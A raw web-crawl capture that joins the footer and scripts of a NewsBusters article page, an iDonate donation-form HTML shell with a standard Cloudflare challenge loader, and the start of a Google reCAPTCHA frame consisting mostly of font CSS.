</div></div><h3 class="views-field views-field-field-short-title"><div class="field-content"><a href="/blogs/free-speech/luis-cornelio/2026/01/14/only-4-840-stories-google-newss-six-week-blockade" hreflang="en">Only 4 of 840 Stories: Google News’s Six-Week Blockade of Minn. Fraud</a></div></h3><div class="views-field views-field-field-author"><div class="field-content"><a href="/author/luis-cornelio" hreflang="en">Luis Cornelio</a></div></div>
  </div>
    <div class="views-row">
    <div><span><a class="card-links" href="/blogs/nb/tim-graham/2026/01/07/politifact-editor-false-theyre-not-checking-both-sides-theyre">&nbsp;</a></span></div><div class="views-field views-field-field-images"><div class="field-content">  <a href="/blogs/nb/tim-graham/2026/01/07/politifact-editor-false-theyre-not-checking-both-sides-theyre"><img width="500" height="285" alt="" loading="lazy" typeof="foaf:Image" data-src="https://cdn.newsbusters.org/styles/blog_tiles_extra_small_default/s3/2026-01/Politifact_Study2025_4.png?itok=mGJUstPu" class="image-style-blog-tiles-extra-small-default img-fluid lazyload" /> 

</a>
</div></div><h3 class="views-field views-field-field-short-title"><div class="field-content"><a href="/blogs/nb/tim-graham/2026/01/07/politifact-editor-false-theyre-not-checking-both-sides-theyre" hreflang="en">PolitiFact Editor Is FALSE: They&#039;re Not Really &#039;Checking Both Sides&#039;</a></div></h3><div class="views-field views-field-field-author"><div class="field-content"><a href="/author/tim-graham" hreflang="en">Tim Graham</a></div></div>
  </div>

    </div>
  
          </div>
</div>

    </div>
  </div>
<div id="block-intranet-long-size" class="block block-intranet block-intranet-long-size">
  
    
      <div class="content">
      <div class="intranet-image-container intranet-long-size"><div class="intranet-image-spinner"></div></div>
    </div>
  </div>

  </section>

					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu-space">&nbsp;</div>
		<div class="mobile-menu-space">&nbsp;</div>

	    </div>
    <footer class="d-none d-xl-block nb-footer">
      <div class="footer-wrapper container-fluid">
	<div class="container">
		<div class="row">
			<div class="col-7 footer-left">
				<div class="row top-left">
					<div class="col-12">
						<div class="mrc-logo ">
							<a href="https://www.mrc.org/">
								
            <div class="field field--name-field-logo field--type-image field--label-hidden field__item">  <img width="300" height="86" alt="MRC Logo White" loading="lazy" typeof="foaf:Image" data-src="https://cdn.newsbusters.org/2023-01/MRCStandard_Logo_White%20%281%29.png" class="img-fluid lazyload" /> 

</div>
      
							</a>
						</div>
						<div class="mrc-mission">
							<p>
								The mission of the Media Research Center is to document and combat the falsehoods and censorship of the news media, entertainment media and Big Tech in order to defend and preserve America's founding principles and Judeo-Christian values. The MRC is a research and education organization operating
								under Section 501(c)(3) of the Internal Revenue Code, and contributions to the MRC are
								tax-deductible.
							</p>
						</div>
					</div>
				</div>
				<div class="row">
					<div class="col-4 footer-links">
						<p style="font-weight: 600;">Company</p>
						<div class="footer-list-item">
							<a class="footer-list-link" href="/about">
								<div class="footer-item-label">About NewsBusters</div>
							</a>
						</div>
						<div class="footer-list-item">
							<a class="footer-list-link" href="https://mrc.org/testimonials">
								<div class="footer-item-label">Testimonials</div>
							</a>
						</div>
						<div class="footer-list-item">
							<a class="footer-list-link" href="/donate">
								<div class="footer-item-label">Donate</div>
							</a>
						</div>
						<div class="footer-list-item">
							<a class="footer-list-link" href="/contact">
								<div class="footer-item-label">Contact Us</div>
							</a>
						</div>
																		<div class="footer-list-item">
							<a class="footer-list-link" href="https://www.mrc.org/careers">

								<div class="footer-item-label">Careers</div>
							</a>
						</div>
					</div>
					<div class="col-4 footer-links">
						<p style="font-weight: 600;">MRC Programs</p>

						<div class="footer-list-item">
							<a class="footer-list-link" href="https://mrc.org">
								<div class="footer-item-label">MRC</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="/cnsnews">
								<div class="footer-item-label">CNSNews.com</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="https://mrctv.org">
								<div class="footer-item-label">MRC Video</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="https://mrcfreespeechamerica.org/">
								<div class="footer-item-label">Free Speech America</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="https://www.mrc.org/action">
								<div class="footer-item-label">MRC Action</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="/latino">
								<div class="footer-item-label">MRC Latino</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="/culture">
								<div class="footer-item-label">MRC Culture</div>
							</a>
						</div>

						<div class="footer-list-item">
							<a class="footer-list-link" href="/business">
								<div class="footer-item-label">MRC Business</div>
							</a>
						</div>

					</div>
					<div class="col-4 footer-links">
						<p style="font-weight: 600;">Legal</p>
						<div class="footer-list-item">
							<a class="footer-list-link" href="/privacy-policy">
								<div class="footer-item-label">Privacy Policy</div>
							</a>
						</div>
						<div class="footer-list-item">
							<a class="footer-list-link" href="/terms-use-agreement">
								<div class="footer-item-label">Terms of Use</div>
							</a>
						</div>
						<p>&nbsp;</p>
						<p style="font-weight: 600;">Features</p>
						<div class="footer-list-item">
							<a class="footer-list-link" onclick="activateDarkMode()">
								<div class="footer-item-label">Dark Mode</div>
							</a>
						</div>
						<div class="footer-list-item">
							<a class="footer-list-link" onclick="activateLightMode()">
								<div class="footer-item-label">Light Mode</div>
							</a>
						</div>
						<div class="footer-list-item">
							<a class="footer-list-link" href="/search">
								<div class="footer-item-label">Search</div>
							</a>
						</div>
					</div>
				</div>
			</div>
			<div class="col-1 footer-center-line">
				<div class="vl"></div>
			</div>
			<div class="col-4 footer-right">
				<div>
					<div class="connect-form">
  <p style="font-weight: 600;">CONNECT</p>
  <p style="padding-bottom:1rem;">Sign up for our NB Daily newsletter to receive the latest news Monday through Friday.</p>
    <a href="/subscribe" class="subscribe-button">
	Subscribe
</a>

  </div>
				</div>
				<div class="footer-icons">
					<a href="https://www.facebook.com/newsbusters">
						<div class="fb-icon"></div>
					</a>
					<a class="twit" href="https://www.x.com/newsbusters">
												<svg viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path
    d="M27.5619 0H32.9314L21.2039 14.8245L35 35H24.2004L15.7355 22.7669L6.0615 35H0.684485L13.2257 19.1406L0 0H11.0734L18.7169 11.1815L27.5619 0ZM25.6757 31.4495H28.6495L9.4535 3.36539H6.25924L25.6757 31.4495Z"
    fill="#002F87"
  />
</svg>
					</a>
					<a href="https://www.instagram.com/mediaresearchcenter">
						<div class="ig-icon"></div>
					</a>
					<a href="https://www.youtube.com/user/MRCTVdotOrg">
						<div class="yt-icon"></div>
					</a>
					<a href="https://truthsocial.com/@newsbusters">
						<div class="truth-icon"></div>
					</a>
					<a href="https://app.parler.com/NewsBusters">
						<div class="parler-icon"></div>
					</a>
										<a href="/contact">
						<div class="contact-icon"></div>
					</a>
					<a href="/search">
						<div class="search-icon"></div>
					</a>
				</div>
				<p class="rights-reserved">
					© 2005-2026, Media Research Center. All Rights Reserved.
				</p>
			</div>
		</div>
	</div>
</div>






    </footer>
  </div>
</div>

  </div>
 
					<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/186566","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"intranet":{"longSizeImages":{"data":[{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1767646792084.png","link":"https:\/\/mrc.org\/presidentsclub","tag":"intranet image","weight":75},{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1767646943703.png","link":"https:\/\/mrc.org\/donate","tag":"intranet image","weight":50},{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1768592502826.jpg","link":"https:\/\/universalcoin.com\/?utm_content=UMRCGRS0126","tag":"intranet image","weight":25},{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1768600555242.png","link":"https:\/\/mrc.org\/truth-250-fund","tag":"intranet image","weight":0}]},"midSizeImages":{"data":[{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1767646768310.png","link":"https:\/\/mrc.org\/presidentsclub","tag":"intranet image","weight":75},{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1767646917032.png","link":"https:\/\/mrc.org\/donate","tag":"intranet image","weight":50},{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1768592379189.jpg","link":"https:\/\/universalcoin.com\/?utm_content=UMRCGRS0126","tag":"intranet image","weight":25},{"s3url":"https:\/\/cdn.mrc.org\/intranet\/images\/image-1768600531592.png","link":"https:\/\/mrc.org\/truth-250-fund","tag":"intranet image","weight":0}]}},"user":{"uid":0,"permissionsHash":"8e074527077e32c70df68b00dd897ac17fa98c0f6e5c346414b1acb7be1873de"}}</script>
<script src="/sites/default/files/js/js_xaG0L4FbMZYFX7XX5MCG3jGtp2pWQcFY5mDv-uOdsGc.js"></script>
<script src="https://mrc7.s3.amazonaws.com/intranet/deliverable/intranet.js" defer async type="text/javascript"></script>
<script src="/sites/default/files/js/js_trg8ovQ40wq4a9gF3ijbpZQZVyLPRESk-yj8XgyGmh4.js"></script>

					<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-ed111f8a773978ef87b","applicationID":"529999194","transactionName":"YFZUMEBVWEFUVEAPWVkcdwdGXVlcGnNGE0ZWX2oKXVBTbnZYWhJEWF9aAUBoeF1RUmIPU0BwWQpGRlleWVJGSwhBWlMT","queueTime":0,"applicationTime":579,"atts":"TBFXRghPS08=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>

				</html>


--- FILE ---
content_type: text/html
request_url: https://apps.idonate.com/giving-form/774bab01-0f38-481a-97ce-e0d33381fec2
body_size: 273
content:
<!doctype html><html lang="en"><head><base href="/"/><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="iDonate"/><link rel="apple-touch-icon" href="./idonate_logo192.png"/><link rel="manifest" href="./manifest.json"/><script src="https://doublethedonation.com/api/js/ddplugin.js"></script><link href="https://doublethedonation.com/api/css/ddplugin.css" rel="stylesheet"/><script src="https://cdn.plaid.com/link/v2/stable/link-initialize.js"></script><title>iDonate</title><script src="/env_vars.js"></script><script defer="defer" src="/dynamic_src.js"></script><script defer="defer" src="./static/js/main.85fbfa8d.js"></script><link href="./static/css/main.3d6f38ca.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfde4845e671f93',t:'MTc2ODczNzIxNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80u7w6cjkaaz
body_size: 49339
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
